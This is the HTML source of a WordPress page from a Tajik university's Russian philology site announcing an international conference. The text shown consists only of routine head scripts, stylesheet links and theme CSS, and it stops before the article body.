

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/
body_size: 27062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rus-filol.tnu.tj/xmlrpc.php" />
	
    <title>Состоится Международная конференция &#8212; tnu</title>
<link rel="icon" type="image/png" href="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/mmf-1.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://rus-filol.tnu.tj/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://rus-filol.tnu.tj/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев к &laquo;Состоится Международная конференция&raquo;" href="https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rus-filol.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://rus-filol.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://rus-filol.tnu.tj/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/wp-menu-icons/icons/fontawesome/css/font-awesome.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='iksm-public-style-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css'  href='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css'  href='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://rus-filol.tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=5.3.2'></script>
<link rel='https://api.w.org/' href='https://rus-filol.tnu.tj/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rus-filol.tnu.tj/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rus-filol.tnu.tj/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Международный конкурс эссе на русском языке' href='https://rus-filol.tnu.tj/ru/mezhdunarodnyj-konkurs-jesse-na-russkom-jazyke/' />
<link rel='next' title='Международная научно-практическая конференция: «Русский язык и литература в современных реалиях», посвященная памяти известного педагога Т.М. Шогадоевой' href='https://rus-filol.tnu.tj/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-russkij-jazyk-i-literatura-v-sovremennyh-realijah-posvjashhennaja-pamjati-izvestnogo-pedagoga-t-m-shogadoevoj/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/" />
<link rel='shortlink' href='https://rus-filol.tnu.tj/?p=9742' />
<link rel="alternate" type="application/json+oembed" href="https://rus-filol.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frus-filol.tnu.tj%2Fru%2Fsostoitsja-mezhdunarodnaja-konferencija%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rus-filol.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frus-filol.tnu.tj%2Fru%2Fsostoitsja-mezhdunarodnaja-konferencija%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/rus-filol.tnu.tj\/wp-admin\/","wpRestNonce":"f3fbe77a3f","wpRestUrl":"https:\/\/rus-filol.tnu.tj\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css" id="iksm-dynamic-style"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://rus-filol.tnu.tj/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rus-filol.tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/rus-filol.tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b00d128293";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
